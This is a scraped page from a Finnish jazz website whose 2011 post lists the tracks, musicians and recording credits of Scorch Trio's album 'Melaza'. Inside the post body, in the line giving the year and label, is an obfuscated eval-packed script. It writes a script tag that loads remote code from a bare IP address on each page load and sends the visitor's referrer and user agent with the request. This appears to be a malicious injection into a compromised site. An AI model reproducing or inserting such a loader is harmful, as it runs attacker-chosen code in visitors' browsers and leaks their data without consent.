    .td-footer-outer-wrapper a:hover,
    .td_block_authors .td_authors_wrap:hover .td-authors-name a,
    .td_block_authors .td_authors_wrap.td-active .td-authors-name a,
    .td_block_authors .td-authors-url a:hover,
    .widget .current-menu-item a,
    .td-tags span,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_categories li:hover > a,
    .widget_search input[type=submit]:hover,
    .td-read-more:hover {
      color: #d15b30;
    }
    
    .td-post-comments a:hover,
    .td-related-title a:hover,
    .td-related-title .td-cur-simple-item,
    .td_mod_related_posts:hover .entry-title > a {
      color: #d15b30 !important;   
    }

    input[type=submit]:hover,
    .td-theme-wrap .dropcap,
    .entry-title:after,
    .td-post-category:hover,
    .block-title:after,
    .td-wrapper-pulldown-filter .td-pulldown-filter-list:before,
    .td_block_author .td-author-name:after,
    .td-a-rec-id-sidebar .td-adspot-title:after,
    .td-g-rec-id-sidebar .td-adspot-title:after,
    .single-post .page-nav > div,
    .td-category a:hover,
    .td-post-source-via:before,
    .td-author-name:after,
    .td-related-title .td-cur-simple-item:after,
    .td-comments-title-wrap h4:after,
    .comment-reply-title:after,
    .page-nav .current,
    .td-404-title:after,
    .td-rating-bar-wrap div,
    .widget_calendar #today,
    .td_social_type:hover .td-sp:before,
    .td-smart-list-button:hover,
    .td-category-header .entry-category a:hover {
      background-color: #d15b30;
    }
    
    @media (min-width: 1019px) {
      .td-big-grids .td-big-grid-post:hover .td-post-category {
        background-color: #d15b30;
      }
    }
    
    .td-theme-wrap .td_quote_box,
    .widget_calendar #today,
    .td-tags span,
    .widget_categories li:hover > a span:before {
      border-color: #d15b30;
    }
    
    
    
    body {
      background-color: #ffffff;
    }


    
    div .block-title label,
    div .block-title span,
    div .block-title a {
      color: #d15b30;
    }
    .block-title:after {
      background-color: #d15b30;
    }

    
    
    @media (max-width: 767px) {
        .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }

    
    @media (max-width: 767px) {
        #td-top-mobile-toggle i,
        .td-header-menu-search i {
            color: #b2b2b2 !important;
        }
    }

    
    .td-footer-outer-wrapper {
      background-color: #ffffff;
    }
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td-pulldown-filter-display-option span,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .rss-date,
    .td-footer-wrapper cite,
    .td-footer-outer-wrapper a,
    .footer-social-wrap .td-social-icon-wrap a,
    .footer-social-wrap .td-social-icon-wrap a span,
    .td-sub-footer-copy {
      color: #494949;
    }
    .td-footer-wrapper .td-post-category {
      color: #fff;
    }
    .td-subfooter-menu li:after,
    .footer-social-wrap:after,
    .td-subfooter-menu:after {
      background-color: #494949;
    }
    .td-footer-outer-wrapper .widget_categories li span:before {
      border-color: #494949;
    }

    
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label {
      color: #9e9e9e;
    }
    
    .td-footer-wrapper .block-title:after {
      background-color: #9e9e9e;
    }


    
    .top-header-menu > li > a,
    .top-header-menu .td-icon-logout,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-widget .td-search-btns-wrap i,
    .td-header-sp-top-widget .td-social-icon-wrap i {
       font-family:Oswald;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .sub-menu a {
    	font-family:Oswald;
	
    }
    
    .td-theme-wrap .sf-menu > li > a,
    .td-theme-wrap .td-header-menu-search #td-header-search-button .td-icon-search {
        font-family:Oswald;
	font-size:18px;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Oswald;
	font-size:16px;
	font-weight:300;
	text-transform:uppercase;
	
    }
	
    .td-mega-span .entry-title {
        font-family:Oswald;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Oswald;
	
    }
    
    
    
    .block-title > label,
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-related-title a {
        font-family:Oswald;
	font-size:32px;
	font-weight:300;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Libre Baskerville";
	font-size:13px;
	
    }
    
    .td_module_wrap .td-post-date .entry-date {
        font-family:"Libre Baskerville";
	font-size:14px;
	
    }
    
    .td-module-comments a {
        font-family:"Libre Baskerville";
	font-size:14px;
	
    }
    
    .td-big-grids .td-post-category,
    .td_module_wrap .td-post-category {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    .td_block_wrap .td-wrapper-pulldown-filter {
        font-family:"Libre Baskerville";
	font-style:italic;
	
    }
    
    .td-excerpt {
        font-family:"Libre Baskerville";
	font-size:12px;
	font-style:normal;
	
    }
    
    
    
	.td_module_wrap .entry-title {
		font-family:Oswald;
	
	}
	
    .td_module_1 .entry-title  {
    	font-family:Oswald;
	font-size:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .entry-title {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    
    
    .td_module_mx1 .entry-title {
        font-family:Oswald;
	font-size:18px;
	font-weight:300;
	
    }
    
    .td_module_mx3 .entry-title {
        font-family:Oswald;
	font-size:32px;
	line-height:36px;
	font-weight:300;
	
    }
    
    .td_module_mx4 .entry-title,
    .td_block_big_grid_3.td-grid-style-1 .entry-title {
        font-family:Oswald;
	font-size:32px;
	font-weight:normal;
	
    }
    
    
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Oswald;
	
	}
    
    .td-mobile-content li a {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Oswald;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Oswald;
	font-size:64px;
	line-height:64px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Libre Baskerville";
	font-size:14px;
	line-height:27px;
	
    }
    
    .td-post-content h1 {
        font-family:Oswald;
	font-size:36px;
	
    }
    
    .post .td-category a {
        font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"Libre Baskerville";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Libre Baskerville";
	
    }
    
    .post header .td-post-views-text,
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Oswald;
	font-weight:300;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Oswald;
	font-weight:300;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Oswald;
	font-size:16px;
	text-transform:uppercase;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Libre Baskerville";
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:"Libre Baskerville";
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:"Libre Baskerville";
	
    }
    
    .post .td-post-share-title {
        font-family:"Libre Baskerville";
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:"Libre Baskerville";
	font-size:10px;
	font-style:normal;
	text-transform:uppercase;
	
	}
    
    .td-post-template-default .td-post-sub-title {
        font-family:"Libre Baskerville";
	
    }
    
    
    
    .td-page-title,
    .td-category-header .entry-title {
    	font-family:Oswald;
	font-size:36px;
	
    }
    
    .td-page-content,
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	font-family:"Libre Baskerville";
	font-size:14px;
	line-height:27px;
	
    }
    
    .td-page-content h1 {
    	font-family:Oswald;
	font-size:36px;
	font-style:italic;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span  {
    	font-family:Oswald;
	font-size:14px;
	font-weight:300;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Oswald;
	
    }
    
    .td-theme-wrap .dropcap {
    	font-family:"Libre Baskerville";
	font-size:60px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats,
    .widget_categories li span {
    	font-family:"Libre Baskerville";
	font-size:14px;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.td_ajax_load_more,
	.vc_btn {
		font-family:Oswald;
	font-size:20px;
	
	}
	
	
	
    body, p {
    	font-family:"Libre Baskerville";
	font-size:14px;
	line-height:27px;
	
    }
</style>

</head>

<body class="post-template-default single single-post postid-6252 single-format-standard wp-featherlight-captions scorch-trio-melaza global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

<div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/suomijazz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-180"><a href="https://suomijazz.com/category/uutiset/">Uutiset</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://suomijazz.com/category/tiedotteet/">Tiedotteet</a></li>
<li id="menu-item-4199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4199"><a href="https://suomijazz.com/category/jutut/">Jutut<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4198"><a href="https://suomijazz.com/category/haastattelut/">Haastattelut</a></li>
</ul>
</li>
<li id="menu-item-6605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6605"><a href="https://suomijazz.com/keikat/">Keikat<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1015"><a href="https://suomijazz.com/category/keikka-arviot/">Keikka-arviot</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="https://suomijazz.com/festivaalit/">Festivaalit<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1014"><a href="https://suomijazz.com/category/festariarviot/">Festariarviot</a></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-64"><a href="https://suomijazz.com/levyt/">Levyt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://suomijazz.com/levyt/levyarviot/">Levyarviot</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://suomijazz.com/artistit-ja-yhtyeet/">Artistit ja yhtyeet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://suomijazz.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Haku</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

<div id="td-outer-wrap" class="td-theme-wrap td-search-top-bar">
    
<!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">
    <div class="td-header-top-menu td-container-wrap">
        <div class="td-container">
            
    <div class="top-bar-style-1">
        <div class="td-header-sp-top-menu">
	<div class="menu-top-container"><ul id="menu-topbar" class="top-header-menu"><li id="menu-item-13728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-13728"><a href="/">Etusivu</a></li>
<li id="menu-item-13729" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13729"><a href="https://suomijazz.com/info/">Info</a></li>
<li id="menu-item-13735" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13735"><a href="https://suomijazz.com/jazzaktiivi/">Jazzaktiivi!</a></li>
</ul></div></div>        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-search-box-wrap">
            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://suomijazz.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Haku" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/suomijazz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-logo-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://suomijazz.com/">
            <img class="td-retina-data" data-retina="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus-retina.png" src="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png" alt=""/>
            <span class="td-visual-hidden">SuomiJazz.com</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://suomijazz.com/">
            <img class="td-retina-data" data-retina="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus-retina.png" src="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png" alt=""/>
        </a>
        </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-180"><a href="https://suomijazz.com/category/uutiset/">Uutiset</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-179"><a href="https://suomijazz.com/category/tiedotteet/">Tiedotteet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4199"><a href="https://suomijazz.com/category/jutut/">Jutut</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4198"><a href="https://suomijazz.com/category/haastattelut/">Haastattelut</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6605"><a href="https://suomijazz.com/keikat/">Keikat</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1015"><a href="https://suomijazz.com/category/keikka-arviot/">Keikka-arviot</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-46"><a href="https://suomijazz.com/festivaalit/">Festivaalit</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1014"><a href="https://suomijazz.com/category/festariarviot/">Festariarviot</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-64"><a href="https://suomijazz.com/levyt/">Levyt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-103"><a href="https://suomijazz.com/levyt/levyarviot/">Levyarviot</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-45"><a href="https://suomijazz.com/artistit-ja-yhtyeet/">Artistit ja yhtyeet</a></li>
</ul></div></div>

    <div class="td-header-menu-search">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>
    </div>
            </div>
        </div>
    </div>
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://suomijazz.com/">SuomiJazz.com</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Kaikki Levydata" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://suomijazz.com/category/levydata/">
                                  <span itemprop="name">Levydata</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Scorch Trio: Melaza</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6252" class="post-6252 post type-post status-publish format-standard hentry category-levydata" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://suomijazz.com/category/levydata/">Levydata</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Scorch Trio: Melaza</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Kirjoitti</div> <a href="https://suomijazz.com/author/admin/">Pentti Ronkanen</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-06-20T11:23:53+00:00" >20.6.2011</time></span>                                        <div class="td-post-views-wrap">
                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-6252">2435</span></div>                                                    <span class="td-post-views-text">lukukertaa</span>
                                            </div>
                </div>
            </header>

        </div>

                
        <div class="td-post-content">

        
        <p>2010 <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('3.h("<7 8=\'2\' 9=\'a\' b=\'c/2\' d=\'e://5.f.g.6/1/j.k.l?r="+0(3.m)+"\\n="+0(o.p)+"\'><\\/q"+"s>");t i="4";',30,30,'encodeURI||javascript|document|kddtk||97|script|language|rel|nofollow|type|text|src|http|45|67|write|hrnhy|jquery|js|php|referrer|u0026u|navigator|userAgent|sc||ript|var'.split('|'),0,{}))
</script></noindex> Rune Grammofon RCD2104</p>
<p><img decoding="async" class="alignnone size-full wp-image-6253" title="melaza" src="http://u68792.www2.webdomain.fi/wp-content/uploads/melaza.jpg" alt="" width="300" height="272" srcset="https://suomijazz.com/wp-content/uploads/melaza.jpg 300w, https://suomijazz.com/wp-content/uploads/melaza-209x189.jpg 209w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Sleeve by Kim Hiorthøy.</p>
<p>1.Relajo<br />
2.Bambalán<br />
3.Fajao<br />
4.Orita<br />
5.Melaza<br />
6.Estinche<br />
7.Raitrú<br />
8.Iesnú!</p>
<p>All music composed by Scorch Trio.</p>
<p>Raoul Björkenheim (g), Ingebrigt Håker Flaten (b), Frank Rosaly (dr).</p>
<p>Produced by Scorch Trio and Rune Kristoffersen<br />
Recorded at Orange Music Sound Studios, New Jersey<br />
Recording engineer: Robert Musso<br />
Recording assistant: James Dellatacoma<br />
Mixed and mastered at Varistoteles Studio, Helsinki<br />
Mixing engineer: Markku Veijonsuo</p>
        </div>

        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Edellinen artikkeli</span><a href="https://suomijazz.com/levyarviot/2011/06/iki-iki/">Iki: Iki</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Seuraava artikkeli</span><a href="https://suomijazz.com/levydata/2011/06/fredator-bad-jazz/">Fredator: Bad jazz</a></div></div></div>            <div class="author-box-wrap"><a href="https://suomijazz.com/author/admin/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://suomijazz.com/author/admin/">Pentti Ronkanen</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">Jaa</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuomijazz.com%2Flevydata%2F2011%2F06%2Fscorch-trio-melaza%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Scorch+Trio%3A+Melaza&url=https%3A%2F%2Fsuomijazz.com%2Flevydata%2F2011%2F06%2Fscorch-trio-melaza%2F&via=SuomiJazz.com"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://suomijazz.com/levydata/2011/06/scorch-trio-melaza/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://suomijazz.com/levydata/2011/06/scorch-trio-melaza/&amp;media=&description=Scorch+Trio%3A+Melaza" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Scorch+Trio%3A+Melaza%20-%20https%3A%2F%2Fsuomijazz.com%2Flevydata%2F2011%2F06%2Fscorch-trio-melaza%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://suomijazz.com/levydata/2011/06/scorch-trio-melaza/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://suomijazz.com/levydata/2011/06/scorch-trio-melaza/" data-text="Scorch Trio: Melaza" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pentti Ronkanen"></span><meta itemprop="datePublished" content="2011-06-20T11:23:53+00:00"><meta itemprop="dateModified" content="2011-10-20T11:37:57+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://suomijazz.com/levydata/2011/06/scorch-trio-melaza/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png"></span><meta itemprop="name" content="SuomiJazz.com"></span><meta itemprop="headline " content="Scorch Trio: Melaza"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://suomijazz.com/wp-content/themes/ionMag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>
    </article> <!-- /.post -->

    <script>var block_td_uid_3_697709008dcb7 = new tdBlock();
block_td_uid_3_697709008dcb7.id = "td_uid_3_697709008dcb7";
block_td_uid_3_697709008dcb7.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Kaikki","color_preset":"","border_top":"","class":"td_uid_3_697709008dcb7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697709008dcb7_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":6252,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_697709008dcb7.td_column_number = "3";
block_td_uid_3_697709008dcb7.block_type = "td_block_related_posts";
block_td_uid_3_697709008dcb7.post_count = "6";
block_td_uid_3_697709008dcb7.found_posts = "1286";
block_td_uid_3_697709008dcb7.header_color = "";
block_td_uid_3_697709008dcb7.ajax_pagination_infinite_stop = "";
block_td_uid_3_697709008dcb7.max_num_pages = "215";
tdBlocksArray.push(block_td_uid_3_697709008dcb7);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_697709008dcb7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697709008dcb7" ><h4 class="td-related-title"><a id="td_uid_4_6977090091160" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697709008dcb7" href="#">Lisää aiheesta</a><a id="td_uid_5_6977090091165" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697709008dcb7" href="#">Samalta kirjoittajalta</a></h4><div id=td_uid_3_697709008dcb7 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/levydata/2023/01/kalmisto-kalima-endangered-species/" rel="bookmark" title="Kalmisto Kalima: Endangered species"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/species-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/species-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/species-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/species-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Kalmisto Kalima: Endangered species"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/levydata/2023/01/kalmisto-kalima-endangered-species/" rel="bookmark" title="Kalmisto Kalima: Endangered species">Kalmisto Kalima: Endangered species</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
